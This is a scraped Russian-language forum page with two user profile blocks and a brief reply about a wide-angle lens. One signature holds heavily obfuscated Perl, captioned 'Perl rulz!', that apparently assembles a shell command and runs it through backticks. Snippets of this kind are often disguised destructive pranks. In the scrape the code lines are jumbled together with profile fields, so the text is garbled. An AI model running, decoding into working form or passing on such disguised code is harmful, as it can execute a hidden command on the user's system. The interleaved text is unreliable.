
_________________
Зарегистрирован:
06.01.2010
Сообщения: 312
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
Откуда: Немецыя
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
http://www.naushko.ru/voteresult.php?id=105773
Вернуться к началу
WildKot
Добавлено: Вт Янв 17, 2012 2:14 pm
Заголовок со
widow
ALuserX писал(а):
это ад!
Зарегистрирован:
Это широкоугольный объектив...
05.02.2010
Сообщения: 67
Откуда: Transylvania, Castle
Dracula
Вернуться к началу